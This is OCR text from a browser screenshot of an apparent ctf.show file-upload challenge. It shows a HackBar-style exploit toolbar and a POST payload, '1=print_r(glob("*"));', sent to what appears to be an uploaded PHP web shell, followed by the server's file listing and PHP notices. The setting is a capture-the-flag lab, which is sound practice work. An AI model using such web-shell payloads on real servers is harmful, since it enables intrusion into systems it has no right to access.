 https://2a313...w/upload.php
新标签页
https://2a313573-68c9-499c-b021-1453a32c37
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://2a313573-68c9-499c-b021-1453a32c3797.challenge.ctf.show/upload.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=print_r(glob("*"));
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
Array ( [0] => 1.txt [1] => 111.txt [2] => 5.txt [3] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [4] => index.php [5] =>
upload.php [6] => upload.php.bak )
Notice: Undefined index: file in /var/www/html/upload.php on line 3
Notice: Undefined index: file in /var/www/html/upload.php on line 4
Notice: Undefined index: file in /var/www/html/upload.php on line 5
Notice: Undefined index: file in /var/www/html/upload.php on line 6
Notice: Undefined index: extension in /var/www/html/upload.php on line 8
文件上传失败！